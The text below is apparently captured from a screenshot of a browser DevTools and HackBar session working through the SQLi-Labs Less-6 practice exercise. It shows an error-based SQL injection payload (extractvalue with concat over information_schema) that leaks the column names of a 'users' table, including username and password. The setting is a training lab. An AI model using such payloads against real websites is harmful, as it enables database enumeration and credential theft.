 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
DevTools - sqlilabs.njhack.xyz/Less-6/?id=2%22%20and%20extractvalue(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_sche...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-6?id=2" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema="security" and table_name="users"),0x7e)) --+